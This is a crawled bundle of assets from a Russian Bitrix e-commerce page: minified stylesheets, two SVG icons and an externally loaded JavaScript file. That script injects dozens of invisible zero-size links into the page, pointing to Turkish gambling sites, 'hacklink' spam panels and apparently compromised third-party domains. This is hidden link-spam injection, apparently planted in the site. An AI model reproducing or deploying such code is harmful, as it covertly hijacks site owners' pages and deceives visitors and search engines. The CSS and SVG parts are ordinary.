.secondTool .row{position:relative;display:block;width:100%;margin-right:0;padding:12px 0;text-align:left;border-top:1px solid #e7e8ea}#catalogElement #smallElementTools .secondTool .share-items{margin-top:0;margin-bottom:0;padding-bottom:0;border-top:1px solid #e7e8ea}#catalogElement .ya-share-label{display:none}#catalogElement .secondTool{margin-top:0;padding:0 48px 24px}#smallElementTools .secondTool .cheaper-container::after,#smallElementTools .secondTool .delivery-button-container::after{position:absolute;top:0;right:12px;bottom:0;display:block;width:25px;height:25px;margin:auto;background-color:#f2f2f2;background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/mobile-tab-show.png);background-repeat:no-repeat;background-position:50% 50%;border-radius:25px;content:"";pointer-events:none}#smallElementTools .getStoresWindow.inStock span{border-bottom:0!important}#smallElementTools .label{width:100%}#catalogElement .productList{border-left:1px solid #e7e8ea}#catalogElement .product:nth-child(2n+2){border-right-width:1px}}@media all and (max-width:600px){#complect .complectListItem:nth-child(n){width:100%;border-right-width:0}.complectListItemCelImage{width:40%;min-width:110px;max-width:160px}#elementProperties .stats{font-size:13px}#elementProperties .stats .question{display:none}}@media all and (max-width:550px){#elementContainer #moreImagesCarousel{margin-top:12px;padding:0}#elementContainer #moreImagesCarousel .carouselWrapper{width:90%}#elementContainer #moreImagesCarousel #moreImagesLeftButton{left:0;margin-top:-12px}#elementContainer #moreImagesCarousel #moreImagesRightButton{right:0;margin-top:-12px}#elementContainer #moreImagesCarousel .slideBox .item{box-sizing:border-box;padding:0 6px}#elementContainer #moreImagesCarousel .slideBox .item{height:30px}#elementContainer #moreImagesCarousel .slideBox .item a{height:30px;line-height:30px}#elementContainer #moreImagesCarousel .slideBox{height:36px}#elementContainer #moreImagesCarousel .slideBox .item.selected::after{bottom:-6px}#elementProperties .stats .right{width:0!important}#elementProperties .stats .analog{display:none}#elementProperties .stats .name{width:60%}#catalogElement #newReview input{width:100%}#catalogElement #newReview .submit{width:100%;margin:0}#catalogReviews .heading .ratingContainer{display:none}}@media all and (max-width:480px){#catalogElement .secondTool{padding:0 24px 24px}#catalogElement .mainTool{padding:24px 24px 0}#complect .complectListItem{width:100%}#elementProperties .stats .name{width:100%}#elementProperties .stats td:nth-child(2){width:90px;padding-right:6px;font-family:robotomedium;text-align:right}#storesContainer #stores .storeTable .name{width:66%}#storesContainer #stores .storeTable .icon{display:none}#catalogElement .mainTool .minus{right:48px}#catalogElement .mainTool .plus{right:12px}#catalogElement .mainTool .qtyBlockContainer{padding-left:6px}}@media screen and (max-width:400px){.new-list-items .price{font-size:16px}.new-list-items .name{max-height:36px}#catalogElement .secondTool{padding:0 12px 24px}#catalogElement .mainTool{padding:24px 12px 0}#catalogElement .mainTool .qtyBlock .qty{width:35px}}@media screen and (max-width:350px){#catalogElement .mainTool .qtyBlockContainer{padding-left:4px}.smallSpecialTime .specialTimeItem{width:54px}#catalogElement .mainTool .qtyBlock .qty{width:20px;padding-left:2px}}
/* End */


/* Start:/bitrix/components/dresscode/catalog.item/templates/detail/css/set.min.css?17469787918402*/
#set{box-sizing:border-box;padding-bottom:24px}#set .heading{display:block;margin-top:30px;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea}#set .setList .heading2{display:block;margin-bottom:12px;font-size:14px}#set .setList{overflow:hidden}#set .setTools{box-sizing:border-box;height:60px;margin:12px 24px 0;padding:0 0 0 24px;overflow:hidden;line-height:60px;list-style:none;background-color:#fff;border:1px solid #e6e6e6}#set .setTools li{float:left}#set .setTools .rt{float:right}#set .setTools .heading2{margin-right:24px;font-size:14px}#set .setTools .price{position:relative;display:block;color:#000;font-size:18px;font-family:robotobold;text-decoration:none}#set .setTools .price #setDisnt{display:inline-block;padding-left:12px;color:#888;font-size:14px;font-family:roboto_ltregular}#setDisnt.hidden,#setWDisnt.hidden{visibility:hidden}#set .setTools .addCart{display:inline-block;width:250px;height:60px;color:#fff;font-size:16px;line-height:60px;text-align:center;text-decoration:none;vertical-align:top;transition:all .2s ease-in-out}#set .setTools .icon{display:inline-block;vertical-align:middle}#set .setTools .addCart .icon{margin-top:-6px;padding-right:12px}#set .setTools .addSet{display:inline-block;width:250px;height:60px;color:#000;font-size:14px;font-family:roboto_condensedlight;line-height:60px;text-align:center;text-decoration:none;vertical-align:top;background:#f8f8f8;border-left:1px solid #e6e6e6;transition:all .2s ease-in-out}#set .setTools .addSet:hover{background:#f6f6f6}#set .disabled .wrap{transform:scale(.9);opacity:.5}#set .setElement{position:relative;float:left;box-sizing:border-box;width:25%;padding:0 24px;transition:all .2s}#set .setElement .wrap{transition:all .3s ease-in-out}#set .setElement:first-child{border:0}#set .setElement::after{position:absolute;top:50%;right:-8px;display:block;color:#888;font-size:48px;font-family:roboto_thregular;transform:translateY(-50%);content:"+"}#set .setElement:last-child::after{display:none}#set .setElement .picture{display:block;height:250px;margin-top:12px;line-height:250px;text-align:center;transition:all .2s ease-in-out}#set .setElement.general .picture,#set .setElement:hover .picture{opacity:1}#set .setElement.disabled .picture{opacity:.8}#set .setElement .picture img{max-width:90%;max-height:90%;vertical-align:middle}#set .setElement .name{display:block;height:44px;margin-top:12px;margin-bottom:12px;overflow:hidden;color:#000;font-size:14px;line-height:44px;text-decoration:none;transition:.2s all ease-in-out}#setWindowTable .setElement .name{font-size:13px}#set .setElement .middle{display:inline-block;line-height:21px;vertical-align:middle}#set .setElement .price{position:relative;display:block;margin-bottom:12px;color:#000;font-size:16px;font-family:robotobold;text-decoration:none}#set .setElement .price .discount{display:inline-block;padding-left:8px;color:#888;font-size:14px;font-family:roboto_ltregular}#set .sCheck,#set .sWindowCheck{position:absolute;top:12px;right:0;z-index:2;display:block;width:30px;height:30px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/sCheck.png) 0 0 no-repeat transparent;cursor:pointer}#set .sCheck{right:24px}#set .sCheck:hover,#set .sWindowCheck:hover{background-position:-30px 0}#set .sCheck:active,#set .sWindowCheck:active{background-position:-60px 0}#set .sCheck.disabled,#set .sWindowCheck.disabled{background-position:-90px 0}#set .sCheck.disabled:hover,#set .sWindowCheck.disabled:hover{background-position:-120px 0}#set .sCheck.disabled:active,#set .sWindowCheck.disabled:active{background-position:-150px 0}#setWindow{position:fixed;top:0;left:0;z-index:999;display:none;width:100%;height:100%;background-color:rgb(0 0 0 / 50%)}#setWindow .container{position:relative;top:50%;left:50%;width:900px;max-height:440px;overflow:hidden;background-color:#fff;transform:translateX(-50%) translateY(-50%)}#setWindow .container .wp{overflow:hidden}#setWindow #setWindowTable{width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0}#setWindow #setWindowTable td{padding:0}#setWindow .heading3{position:relative;height:60px;color:#fff;font-size:18px;line-height:60px;text-align:center;background-color:#424242}#setWindow .container .wElement{width:240px}#setWindow .setElement .picture{height:140px;line-height:140px}#setWindow #wProduct{width:100%;border-right:1px solid #e7e8ea}#setWindow #wProduct .picture{opacity:1}#setWindow .fr{display:inline-block;padding-top:12px;font-size:13px}#setWindow .setElement:last-child::after{display:none}#setWindow .close{position:absolute;top:20px;right:20px;display:block;width:21px;height:21px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/exit.png) 0 0 no-repeat transparent}#setWindow .close:hover{background-position:0 -21px}#setWindow .close:active{background-position:0 -42px}#setWindowPrice{position:relative;height:60px;overflow:hidden;color:#fff;font-size:18px;line-height:60px;text-align:center;background-color:#424242}#setWindowPrice ul{margin:0;padding:0;list-style:none}#setWindowPrice li{float:left}#setWindowPrice li:last-child{float:right;color:#fff;text-align:right}#setWindowPrice li .heading4{margin-right:12px;padding-left:12px;font-size:14px}#setWindowPrice .discount{display:inline-block;margin-left:12px;padding-left:8px;color:#888;font-size:14px;font-family:roboto_ltregular}#setWindowPrice .addCart{display:inline-block;min-width:152px;height:60px;padding:0 24px;color:#fff;font-size:16px;font-family:roboto_condensedlight;line-height:60px;text-align:center;text-decoration:none;vertical-align:top;transition:all .2s ease-in-out}#setWindowPrice .icon{display:inline-block;vertical-align:middle}#setWindowPrice .addCart .icon{margin-top:-6px;padding-right:12px}#setWindowPrice .closeWindow{float:left;padding:0 24px;color:#fff;font-size:14px;text-decoration:none;border-left:1px solid #4c4c4c;transition:all .2s ease-in-out}#setWindowPrice .closeWindow:hover{background-color:#262626}#setWindowPrice .closeWindow img{margin-right:12px;vertical-align:middle}#setCarousel,#setWindow .container .slideBox{position:relative;border:0}#setWindow .setBtnLeft,#setWindow .setBtnRight{position:absolute;top:50%;z-index:22;width:35px;height:70px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/slideArrowSmall.png) 0 0 no-repeat transparent;transform:translateY(-50%)}#setWindow .setBtnLeft{left:0}#setWindow .setBtnRight{right:0}#setWindow .setBtnLeft:hover{background-position:-35px 0}#setWindow .setBtnLeft:active{background-position:-70px 0}#setWindow .setBtnRight{background-position:0 -70px}#setWindow .setBtnRight:hover{background-position:-35px -70px}#setWindow .setBtnRight:active{background-position:-70px -70px}@media all and (max-width:1366px){#set .setElement .picture{height:200px;line-height:200px}}@media all and (max-width:900px){#set .setTools .addSet{display:none}}@media all and (max-width:800px){#set .setList{border-top:1px solid #e7e8ea}#set .setElement{height:140px;padding:12px;overflow:hidden}#set .setElement:nth-child(n){width:50%;border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea}#set .setElement:nth-child(2n){border-right-width:0}#set .setElement::after{display:none}.setListTable{display:table;width:100%;table-layout:fixed}.setListColImage{display:table-cell;width:110px;padding-right:12px;vertical-align:middle}.setListColText{display:table-cell;padding-right:24px;vertical-align:middle}#set .setElement .picture{height:120px;margin:0;line-height:120px}#set .sCheck{top:6px;right:6px}#set .setElement .name{height:36px;margin-top:0;margin-bottom:2px;line-height:36px}#set .setElement .middle{line-height:18px}#set .setElement .price{margin-bottom:0;font-size:14px}#set .setElement .price .discount{display:block;padding:0;font-size:13px;line-height:16px}#set .setTools .heading2{display:none}#set .setTools .addCart{width:200px}}@media all and (max-width:600px){#set .setElement:nth-child(n){width:100%;border-right-width:0}.setListColImage{width:40%;min-width:110px;max-width:160px}}@media all and (max-width:550px){#set .setTools{height:auto;margin:0;padding:0 24px;overflow:hidden;border:0}#set .setTools li{float:unset}#set .setTools .rt{display:block;float:unset;clear:both;text-align:left}#set .setTools .addCart{clear:both}#set .setTools li{margin-top:24px;line-height:21px}#set .setTools .heading2{display:block!important;font-size:16px}}@media all and (max-width:400px){.setListColImage{width:50%}}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/system.pagenavigation/round/style.min.css?17469788311664*/
.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{position:relative;text-align:center}.bx-pagination .bx-pagination-container ul{display:inline-block;margin:0;padding:0;list-style:none}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px}.bx-pagination .bx-pagination-container ul li span{display:block;box-sizing:border-box;min-width:32px;height:32px;padding:0 8px;color:#444;font-size:14px;line-height:32px;vertical-align:middle;background:#eff0f1;border-radius:16px;transition:color .3s ease,background-color .3s ease,border-color .3s ease}.bx-pagination .bx-pagination-container ul li a{display:block;min-width:32px;height:32px;color:#444;line-height:32px;text-decoration:none;vertical-align:middle;border-radius:16px}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{padding:0 18px;color:#444;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{padding:0 18px;color:#aab1b4;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{color:#000;background:#fff;border-color:#dadada}
/* End */
/* /bitrix/templates/dresscode/components/bitrix/catalog/.default/style.css?174697883138 */
/* /bitrix/components/dresscode/catalog.item/templates/detail/style.min.css?175127239641167 */
/* /bitrix/components/dresscode/catalog.item/templates/detail/css/review.min.css?17469787916973 */
/* /bitrix/components/dresscode/catalog.item/templates/detail/css/media.min.css?175127239618050 */
/* /bitrix/components/dresscode/catalog.item/templates/detail/css/set.min.css?17469787918402 */
/* /bitrix/templates/dresscode/components/bitrix/system.pagenavigation/round/style.min.css?17469788311664 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2038.js
body_size: 1273
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/themes/black/default/images/compareFooterMin.svg
body_size: 1565
content:
<svg width="63" height="24" viewBox="0 0 63 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12.15C2 11.5149 2.51487 11 3.15 11C3.78513 11 4.3 11.5149 4.3 12.15V18.85C4.3 19.4851 3.78513 20 3.15 20C2.51487 20 2 19.4851 2 18.85V12.15Z" fill="#8D94A3"/>
<path d="M9 8.15C9 7.51487 9.51487 7 10.15 7C10.7851 7 11.3 7.51487 11.3 8.15V18.85C11.3 19.4851 10.7851 20 10.15 20C9.51487 20 9 19.4851 9 18.85V8.15Z" fill="#8D94A3"/>
<path d="M16 3.15C16 2.51487 16.5149 2 17.15 2C17.7851 2 18.3 2.51487 18.3 3.15V18.85C18.3 19.4851 17.7851 20 17.15 20C16.5149 20 16 19.4851 16 18.85V3.15Z" fill="#8D94A3"/>
<g opacity="0.8">
<path d="M23 12.15C23 11.5149 23.5149 11 24.15 11C24.7851 11 25.3 11.5149 25.3 12.15V18.85C25.3 19.4851 24.7851 20 24.15 20C23.5149 20 23 19.4851 23 18.85V12.15Z" fill="#FF9601"/>
<path d="M30 8.15C30 7.51487 30.5149 7 31.15 7C31.7851 7 32.3 7.51487 32.3 8.15V18.85C32.3 19.4851 31.7851 20 31.15 20C30.5149 20 30 19.4851 30 18.85V8.15Z" fill="#FF9601"/>
<path d="M37 3.15C37 2.51487 37.5149 2 38.15 2C38.7851 2 39.3 2.51487 39.3 3.15V18.85C39.3 19.4851 38.7851 20 38.15 20C37.5149 20 37 19.4851 37 18.85V3.15Z" fill="#FF9601"/>
</g>
<path d="M44 12.15C44 11.5149 44.5149 11 45.15 11C45.7851 11 46.3 11.5149 46.3 12.15V18.85C46.3 19.4851 45.7851 20 45.15 20C44.5149 20 44 19.4851 44 18.85V12.15Z" fill="#FF9601"/>
<path d="M51 8.15C51 7.51487 51.5149 7 52.15 7C52.7851 7 53.3 7.51487 53.3 8.15V18.85C53.3 19.4851 52.7851 20 52.15 20C51.5149 20 51 19.4851 51 18.85V8.15Z" fill="#FF9601"/>
<path d="M58 3.15C58 2.51487 58.5149 2 59.15 2C59.7851 2 60.3 2.51487 60.3 3.15V18.85C60.3 19.4851 59.7851 20 59.15 20C58.5149 20 58 19.4851 58 18.85V3.15Z" fill="#FF9601"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/spinner.svg
body_size: 717
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
	<g>
		<circle cx="12" cy="2.5" r="1.5" fill="currentColor" opacity=".14" />
		<circle cx="16.75" cy="3.77" r="1.5" fill="currentColor" opacity=".29" />
		<circle cx="20.23" cy="7.25" r="1.5" fill="currentColor" opacity=".43" />
		<circle cx="21.5" cy="12" r="1.5" fill="currentColor" opacity=".57" />
		<circle cx="20.23" cy="16.75" r="1.5" fill="currentColor" opacity=".71" />
		<circle cx="16.75" cy="20.23" r="1.5" fill="currentColor" opacity=".86" />
		<circle cx="12" cy="21.5" r="1.5" fill="currentColor" />
		<animateTransform attributeName="transform" calcMode="discrete" dur="0.76s"
			repeatCount="indefinite" type="rotate"
			values="0 12 12;30 12 12;60 12 12;90 12 12;120 12 12;150 12 12;180 12 12;210 12 12;240 12 12;270 12 12;300 12 12;330 12 12;360 12 12" />
	</g>
</svg>
